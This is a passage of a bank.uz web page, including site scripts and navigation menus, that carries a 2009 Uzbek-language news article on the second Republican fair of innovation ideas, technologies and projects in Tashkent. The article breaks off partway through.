            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text44729_iqtisodietni_innovacion_rivojdantirish_-_taraqqiet_omili",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Иқтисодиётни инновацион ривождантириш - тараққиёт омили",
        "mainEntityOfPage": "https://bank.uz/news/text44729_iqtisodietni_innovacion_rivojdantirish_-_taraqqiet_omili",
        "articleBody": " Тошкентда 28 апрел куни ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси очилди. Мамлакатимиздаги хўжалик юритувчи субъектлар қисқа муддат ичида ишлаб чиқаришни модернизация қилиш, техник ва технологик қайта жиҳозлаш ва шу асосда ички ҳамда ташқи бозорда рақобатбардош маҳсулот ишлаб чиқаришни анча кенгайтириш имкониятига эга бўлди. Улар «Ўзэкспомарказ»да очилган ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркасида сўнгги йилларда Ўзбекистонда яратилган энг истиқболли технологиялар ва ишланмаларни жорий этиш бўйича бевосита шартномалар тузиши мумкин. Ўзбекистон Республикаси Иқтисодиёт вазирлиги ва Вазирлар Маҳкамаси ҳузуридаги Фан ва технологияларни ривожлантиришни мувофиқлаштириш қўмитаси томонидан ташкил этилган ушбу тадбир Президентимиз Ислом Каримовнинг 2008 йил 15 июлда қабул қилинган «Инновацион лойиҳалар ва технологияларни ишлаб чиқаришга татбиқ этишни рағбатлантириш борасидаги қўшимча чора-тадбирлар тўғрисида»ги қарори ижросини таъминлаш доирасида ўтказилмоқда. Инновациялар ярмаркасида вазирликлар, идоралар, банклар, миллий иқтисодиётимизнинг барча тармоқларидаги корхоналар, жумладан, хусусий ва қўшма корхоналар, фермер хўжаликлари, Ўзбекистон Республикаси Фанлар академияси тизимидаги илмий муассасалар, олий ўқув юртлари, илмий марказлар, тажриба-конструкторлик ташкилотлари, шунингдек, халқаро ташкилотлар вакиллари иштирок этмоқда. Ярмарканинг очилишида Президентимиз Ислом Каримовнинг ташаббуси билан амалга оширилаётган кенг кўламли иқтисодий ислоҳотлардан кўзланган мақсад халқимиз фаровонлигини, биринчи навбатда, мамлакатимиз ва дунёда харидоргир бўлган, ўзининг юқори сифати билан ажралиб турадиган маҳсулотлар ишлаб чиқаришни ташкил этиш ҳамда кенгайтириш орқали ошириш учун миллий иқтисодиётимиз ва унинг жаҳон майдонидаги юқори мавқеини янада мустаҳкамлашдан иборат экани таъкидланди. Ушбу вазифа, айниқса, бугунги жаҳон молиявий-иқтисодий инқирози шароитида ғоят долзарб аҳамият касб этади. Мазкур вазифанинг бажарилиши давлатимиз раҳбари томонидан ишлаб чиқилган ва амалга оширилаётган Инқирозга қарши чоралар дастурининг муҳим таркибий қисмидир. Ишлаб чиқаришни жадал модернизация қилиш, техник янгилаш ва диверсификация қилиш, инновацион технологияларни кенг жорий этиш дастурнинг асосий йўналишларидан бири бўлиб, жаҳон молиявий инқирозининг Ўзбекистон иқтисодиётига таъсирини юмшатиш билан бир қаторда келажакда уни изчил ривожлантириш учун янги ва истиқболли йўналишларни очади. Истиқлолнинг дастлабки йилларида Юртбошимиз томонидан белгиланган сиёсат – босқичма-босқич ривожланиш бўйича ўз моделимизни рўёбга чиқариш асосида ташкил этилган миллий иқтисодиётимизнинг мустаҳкамлиги бунинг кафолатидир. Ушбу сиёсатнинг оқилона ва тўғри эканлиги амалда ўз исботини топмоқда. Нафақат мамлакатимизнинг хилма-хил табиий ресурсларга бойлиги, улкан ишлаб чиқариш қувватлари, илмий-техник ва кадрлар салоҳияти, балки улардан омилкорлик билан самарали фойдаланиш ислоҳотлар жараёнини чуқурлаштиришнинг мустаҳкам асосидир. Натижада 2008 йилда, жаҳоннинг кўплаб минтақаларида иқтисодий ўсиш пасайган бир пайтда, мамлакатимизда ялпи ички маҳсулотнинг ўсиш суръати 9, саноат ва қишлоқ хўжалик ишлаб чиқариши тегишли равишда 12,7 ва 4,5 фоизни ташкил қилди, иқтисодиётнинг бошқа тармоқлари ҳам барқарор ривожланди. Хорижий сармояларни жалб қилиш ва ўзлаштириш учун ғоят қулай шарт-шароитлар яратилди. Кейинги икки йилда хорижий сармоялар миқдори 2,5 баравардан ошди. Шуниси эътиборлики, ўтган йили ташқи савдо айланмаси 21,4 фоизга кўпайди, экспорт таркибида тайёр маҳсулот улуши ортиб бораётир. Буларнинг барчасига муайян даражада янги, замонавий ишлаб чиқариш технологиялари ва услубларини ўзлаштириш, маҳаллийлаштириш кўламини кенгайтириш, маҳаллий хомашёдан янада самарали фойдаланиш туфайли эришдик. Бу, ўз навбатида, маҳсулот ишлаб чиқариш учун сарфланадиган ресурслар ҳажмини, таннархини камайтиради ва рақобатбардошлигини оширади. Ярмаркада намойиш этилаётган ва кейинги вақтда республикамизнинг 120 дан ошиқ илмий ташкилот ва олий ўқув юртларида яратилган қарийб 600 дан зиёд энг яхши технология ҳамда ишланмалар жаҳон бозорларида сифати билан бемалол рақобатлаша оладиган, экспортбоп ва импортга йўналтирилган ана шундай маҳсулотларни ишлаб чиқаришга қаратилган. Мамлакатимиз иқтисодиёти ва ижтимоий соҳасини ривожлантиришнинг долзарб муаммоларини ҳал этишда муҳим аҳамиятга эга бўлган ушбу янгиликлар саноат, қишлоқ хўжалиги, соғлиқни сақлаш, фармацевтика, ахборот-коммуникация технологиялари, илм-фан ва таълим соҳасида амалга ошириш учун мўлжалланган. Ўзбекистон Республикаси Фанлар академияси президенти Ч.Солиҳов давлатимиз раҳбари мамлакатимиз илм-фанини ривожлантиришга алоҳида эътибор қаратаётганини таъкидлади. Бундай доимий эътибор туфайли олимларимизнинг инновация фаолияти самарадорлиги ошмоқда, илм-фан ва ишлаб чиқариш ўртасида ўзаро фойдали алоқалар мустаҳкамланмоқда. Бу бозор ва, айниқса, жаҳон иқтисодий инқирози шароитида энг барқарор – инновацион иқтисодиётни ташкил этиш асосларидан биридир. Бу галги инновациялар ярмаркасини ташкил этишда ўтган йилнинг баҳорида бўлиб ўтган биринчи Республика инновация ғоялари ва лойиҳалари ярмаркаси якунлари ҳисобга олинди. Ярмарка давомида умумий қиймати 22,1 миллиард сўмга тенг 550 га яқин шартнома ҳамда аҳдлашув протоколлари имзоланган эди. Иқтисодиёт вазирлиги Фан ва технологияларни ривожлантиришни мувофиқлаштириш қўмитаси билан ҳамкорликда ушбу шартномалар ижросининг доимий мониторингини ташкил этди. Таҳлиллар шуни кўрсатадики, иқтисодиёт тармоқларининг илғор технологиялар ва ишланмаларга эҳтиёжи катта бўлиб, мунтазам ортиб бормоқда. Негаки, бозор шароити хўжалик юритувчилардан ишлаб чиқаришни жадал ривожлантириш, катта даромад келтирадиган сифатли ҳамда харидоргир маҳсулот тайёрлаш имконини берадиган юқори технологияларни ўзлаштиришга йўналтиришни талаб қилади. Ўзбекистонда Қишлоқ тараққиёти ва фаровонлиги йили деб эълон қилинган жорий, 2009 йилдаги вазифаларга мувофиқ, бу борада кенг кўламли комплекс чора-тадбирлар ишлаб чиқилиб, амалга оширилаётир. Шунингдек, фермерлик ҳаракати, кичик бизнес ва хусусий тадбиркорликни янада ривожлантиришга алоҳида эътибор қаратилмоқда. 2008 йилда уларнинг мамлакат ялпи ички маҳсулотидаги улуши 48,2 фоизни ташкил қилди. Шу боис бу галги ярмаркада экспортбоп маҳсулот олиш мақсадида қишлоқ хўжалик хомашёсини чуқур қайта ишлаш бўйича ихчам технологик ишлаб чиқаришларни ташкил этиш учун айнан ушбу соҳада муваффақиятли қўллаш мумкин бўлган инновациялар сони анча кўпайди. Масалан, Полимерлар кимёси ва физикаси институти, Генетика ва ўсимликлар экспериментал биологияси институти, Ўзбекистон Фанлар академиясининг «Ботаника» илмий-ишлаб чиқариш маркази, Фарғонадаги «Композит» масъулияти чекланган жамияти, Р.Шредер номидаги боғдорчилик, узумчилик ва виночилик илмий-тадқиқот институти, Ўзбекистон сабзавот-полиз экинлари ва картошкачилик илмий-тадқиқот институти, мамлакатимизнинг турли ҳудудларидаги бошқа кўплаб илмий муассасалар ва марказларнинг янгилиги ва долзарблиги билан ажралиб турадиган ишланмалари ярмаркага ташриф буюрган фермер ва кичик бизнес вакилларида катта қизиқиш уйғотди. Шу билан бирга, ярмаркада республикамиз олий ўқув юртларининг интеллектуал маҳсулотлари ҳам кенг намойиш этилмоқда. Мирзо Улуғбек номидаги Ўзбекистон Миллий университети, Абу Райҳон Беруний номидаги Тошкент давлат техника университети, Тошкент давлат аграр университети, Самарқанд иқтисодиёт ва сервис институти ҳамда бошқа олий ўқув юртлари кўплаб қизиқарли лойиҳаларни тақдим этди. - Мен ярмаркага чорвачилик хўжалигимда катта миқдорда тўпланиб қолаётган чиқиндилар муаммосини ҳал этиш услубини топиш учун келдим, – дейди Тошкент вилояти Қибрай туманидаги «Улуғбек-тонг» фермер хўжалиги раҳбари Маҳмуд Каримов. – Фарғона давлат университети зоология кафедрасида ишлаб чиқилган гўнг асосида Калифорния чувалчанглари ёрдамида чиринди ишлаб чиқарадиган технология тежамкорлиги ҳамда самарадорлиги билан менга маъқул бўлди. Ушбу технологиядан фойдаланган ҳолда, ортиқча сарф-харажатларсиз зарур ўғит ишлаб чиқаришни йўлга қўйишим мумкин экан. Биринчи инновациялар ярмаркасидан фарқли ўлароқ, бу галги ярмаркада айрим ихтирочи ва рационализаторлар ҳам ўзининг интеллектуал маҳсулоти билан қатнашмоқда. Улардан бири тошкентлик Омон Ҳожимуҳамедовдир. У ярмаркада ўзининг 15 та ишланмаси – электроника асосида яратилган дастурий таъминотга эга ўзига хос кўп функсияли мосламаларини намойиш этмоқда. - Ярмаркадаги иштироким тайёрлаш учун катта маблағ талаб қилмайдиган, аммо самарали ушбу мосламаларни ишлаб чиқариш бўйича ҳамкорлар топишга ёрдам беради, деб ўйлайман, – дейди ихтирочи. – Негаки, улардан фойдаланиш турли фаолият соҳаларида ресурслар ва маблағларни тежаш имконини беради. Ярмарканинг биринчи иш куни ишлаб чиқарувчилар ва янги технологиялар яратувчилар ўртасида умумий қиймати 4,5 миллиард сўмдан ортиқ юздан зиёд шартнома тузилди. Инновациялар ярмаркаси дастури жуда бой, унда нафақат яратилган технологиялар бўйича шартномалар тузиш, балки реал иқтисодиёт тармоқлари вакилларини янги ғоялар ва лойиҳалар билан таништириш кўзда тутилган. Уларни амалда жорий этиш учун олимлар ва хўжалик юритувчилар ўртасида тўғридан-тўғри кооперация алоқаларини ўрнатиш, хомашё ва молия ресурслари, тажриба учун ишлаб чиқариш базаси зарур. Ярмарка давомида ўтказиладиган янги ғоялар ва лойиҳалар тақдимотлари, «Ўзбекистонни инновацион ривожлантириш: муаммолар ва истиқболлар» мавзуидаги давра суҳбатлари, семинарлар бундай алоқаларни йўлга қўйишга хизмат қилади. Ярмарканинг очилиш кунида интеллектуал мулк объектларини ҳимоя қилишга бағишланган шундай семинар бўлиб ўтди. Унда Давлат патент идораси мутахассислари, патентшунослар, таниқли олимлар, янги техника конструкторлари, рационализаторлар, ихтирочилар иштирок этди. Тадбирда мамлакатимизда интеллектуал мулк ҳуқуқи бу борадаги халқаро нормаларга мос миллий қонунчилигимиз томонидан ҳимоя қилингани таъкидланди. Бугун инновация фаолияти натижалари учун ҳуқуқни ҳимоя қилиш глобаллашув ва бошқа мамлакатлар ишбилармон доираларининг Ўзбекистонда яратилган инновацияларни ўзлаштиришга қизиқиши ортиб бораётгани сабабли алоҳида аҳамият касб этмоқда. Ушбу аксарият инновацияларнинг дунёда муқобили йўқ ва улар даромад келтирадиган маҳсулот ишлаб чиқариш учун жуда фойдали манбага айланиши мумкин. Зеро, Ўзбекистон илм-фани бутун дунёда катта обрў-эътиборга эга ва унинг инновацион хусусиятли амалий ютуқларига халқаро технологиялар бозорида талаб катта. ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси илм-фан ва ишлаб чиқариш ўртасида самарали кооперация алоқалари кенгайиб бораётганининг ёрқин намунасига айланди ва Ўзбекистон катта имкониятлар, миллий иқтисодиётнинг барча тармоқлари ва ижтимоий соҳаларни инновацион ривожлантириш борасида улкан салоҳиятга эга мамлакат эканини яна бир карра тасдиқлади. Мамлакатимизнинг янада равнақ топиши, жаҳон хўжалик муносабатларида унинг рақобатбардошлиги ва нуфузини оширишда ишлаб чиқаришни инновацион ривожлаништириш муҳим омил бўлиб хизмат қилади. Инновациялар ярмаркасининг очилишида Ўзбекистон Республикаси Президентининг Давлат маслаҳатчиси Э.Зоҳидов, Ўзбекистон Республикаси Бош вазирининг ўринбосарлари Р.Қосимов, Э.Шоисматов, У.Розиқулов иштирок этди.  Манба: UzA.uz 
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2009-04-29T14:13:48+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Иқтисодиётни инновацион ривождантириш - тараққиёт омили        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        29.04.2009                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
         <p style="text-align: justify">Тошкентда 28 апрел куни ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси очилди.</p> <p style="text-align: justify">Мамлакатимиздаги хўжалик юритувчи субъектлар қисқа муддат ичида ишлаб чиқаришни модернизация қилиш, техник ва технологик қайта жиҳозлаш ва шу асосда ички ҳамда ташқи бозорда рақобатбардош маҳсулот ишлаб чиқаришни анча кенгайтириш имкониятига эга бўлди. Улар «Ўзэкспомарказ»да очилган ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркасида сўнгги йилларда Ўзбекистонда яратилган энг истиқболли технологиялар ва ишланмаларни жорий этиш бўйича бевосита шартномалар тузиши мумкин. Ўзбекистон Республикаси Иқтисодиёт вазирлиги ва Вазирлар Маҳкамаси ҳузуридаги Фан ва технологияларни ривожлантиришни мувофиқлаштириш қўмитаси томонидан ташкил этилган ушбу тадбир Президентимиз Ислом Каримовнинг 2008 йил 15 июлда қабул қилинган «Инновацион лойиҳалар ва технологияларни ишлаб чиқаришга татбиқ этишни рағбатлантириш борасидаги қўшимча чора-тадбирлар тўғрисида»ги қарори ижросини таъминлаш доирасида ўтказилмоқда.</p> <p style="text-align: justify">Инновациялар ярмаркасида вазирликлар, идоралар, банклар, миллий иқтисодиётимизнинг барча тармоқларидаги корхоналар, жумладан, хусусий ва қўшма корхоналар, фермер хўжаликлари, Ўзбекистон Республикаси Фанлар академияси тизимидаги илмий муассасалар, олий ўқув юртлари, илмий марказлар, тажриба-конструкторлик ташкилотлари, шунингдек, халқаро ташкилотлар вакиллари иштирок этмоқда.</p> <p style="text-align: justify">Ярмарканинг очилишида Президентимиз Ислом Каримовнинг ташаббуси билан амалга оширилаётган кенг кўламли иқтисодий ислоҳотлардан кўзланган мақсад халқимиз фаровонлигини, биринчи навбатда, мамлакатимиз ва дунёда харидоргир бўлган, ўзининг юқори сифати билан ажралиб турадиган маҳсулотлар ишлаб чиқаришни ташкил этиш ҳамда кенгайтириш орқали ошириш учун миллий иқтисодиётимиз ва унинг жаҳон майдонидаги юқори мавқеини янада мустаҳкамлашдан иборат экани таъкидланди. Ушбу вазифа, айниқса, бугунги жаҳон молиявий-иқтисодий инқирози шароитида ғоят долзарб аҳамият касб этади. Мазкур вазифанинг бажарилиши давлатимиз раҳбари томонидан ишлаб чиқилган ва амалга оширилаётган Инқирозга қарши чоралар дастурининг муҳим таркибий қисмидир. Ишлаб чиқаришни жадал модернизация қилиш, техник янгилаш ва диверсификация қилиш, инновацион технологияларни кенг жорий этиш дастурнинг асосий йўналишларидан бири бўлиб, жаҳон молиявий инқирозининг Ўзбекистон иқтисодиётига таъсирини юмшатиш билан бир қаторда келажакда уни изчил ривожлантириш учун янги ва истиқболли йўналишларни очади.</p> <p style="text-align: justify">Истиқлолнинг дастлабки йилларида Юртбошимиз томонидан белгиланган сиёсат – босқичма-босқич ривожланиш бўйича ўз моделимизни рўёбга чиқариш асосида ташкил этилган миллий иқтисодиётимизнинг мустаҳкамлиги бунинг кафолатидир. Ушбу сиёсатнинг оқилона ва тўғри эканлиги амалда ўз исботини топмоқда. Нафақат мамлакатимизнинг хилма-хил табиий ресурсларга бойлиги, улкан ишлаб чиқариш қувватлари, илмий-техник ва кадрлар салоҳияти, балки улардан омилкорлик билан самарали фойдаланиш ислоҳотлар жараёнини чуқурлаштиришнинг мустаҳкам асосидир. Натижада 2008 йилда, жаҳоннинг кўплаб минтақаларида иқтисодий ўсиш пасайган бир пайтда, мамлакатимизда ялпи ички маҳсулотнинг ўсиш суръати 9, саноат ва қишлоқ хўжалик ишлаб чиқариши тегишли равишда 12,7 ва 4,5 фоизни ташкил қилди, иқтисодиётнинг бошқа тармоқлари ҳам барқарор ривожланди. Хорижий сармояларни жалб қилиш ва ўзлаштириш учун ғоят қулай шарт-шароитлар яратилди. Кейинги икки йилда хорижий сармоялар миқдори 2,5 баравардан ошди. Шуниси эътиборлики, ўтган йили ташқи савдо айланмаси 21,4 фоизга кўпайди, экспорт таркибида тайёр маҳсулот улуши ортиб бораётир.</p> <p style="text-align: justify">Буларнинг барчасига муайян даражада янги, замонавий ишлаб чиқариш технологиялари ва услубларини ўзлаштириш, маҳаллийлаштириш кўламини кенгайтириш, маҳаллий хомашёдан янада самарали фойдаланиш туфайли эришдик. Бу, ўз навбатида, маҳсулот ишлаб чиқариш учун сарфланадиган ресурслар ҳажмини, таннархини камайтиради ва рақобатбардошлигини оширади.</p> <p style="text-align: justify">Ярмаркада намойиш этилаётган ва кейинги вақтда республикамизнинг 120 дан ошиқ илмий ташкилот ва олий ўқув юртларида яратилган қарийб 600 дан зиёд энг яхши технология ҳамда ишланмалар жаҳон бозорларида сифати билан бемалол рақобатлаша оладиган, экспортбоп ва импортга йўналтирилган ана шундай маҳсулотларни ишлаб чиқаришга қаратилган. Мамлакатимиз иқтисодиёти ва ижтимоий соҳасини ривожлантиришнинг долзарб муаммоларини ҳал этишда муҳим аҳамиятга эга бўлган ушбу янгиликлар саноат, қишлоқ хўжалиги, соғлиқни сақлаш, фармацевтика, ахборот-коммуникация технологиялари, илм-фан ва таълим соҳасида амалга ошириш учун мўлжалланган.</p> <p style="text-align: justify">Ўзбекистон Республикаси Фанлар академияси президенти Ч.Солиҳов давлатимиз раҳбари мамлакатимиз илм-фанини ривожлантиришга алоҳида эътибор қаратаётганини таъкидлади. Бундай доимий эътибор туфайли олимларимизнинг инновация фаолияти самарадорлиги ошмоқда, илм-фан ва ишлаб чиқариш ўртасида ўзаро фойдали алоқалар мустаҳкамланмоқда. Бу бозор ва, айниқса, жаҳон иқтисодий инқирози шароитида энг барқарор – инновацион иқтисодиётни ташкил этиш асосларидан биридир.</p> <p style="text-align: justify">Бу галги инновациялар ярмаркасини ташкил этишда ўтган йилнинг баҳорида бўлиб ўтган биринчи Республика инновация ғоялари ва лойиҳалари ярмаркаси якунлари ҳисобга олинди. Ярмарка давомида умумий қиймати 22,1 миллиард сўмга тенг 550 га яқин шартнома ҳамда аҳдлашув протоколлари имзоланган эди. Иқтисодиёт вазирлиги Фан ва технологияларни ривожлантиришни мувофиқлаштириш қўмитаси билан ҳамкорликда ушбу шартномалар ижросининг доимий мониторингини ташкил этди. Таҳлиллар шуни кўрсатадики, иқтисодиёт тармоқларининг илғор технологиялар ва ишланмаларга эҳтиёжи катта бўлиб, мунтазам ортиб бормоқда. Негаки, бозор шароити хўжалик юритувчилардан ишлаб чиқаришни жадал ривожлантириш, катта даромад келтирадиган 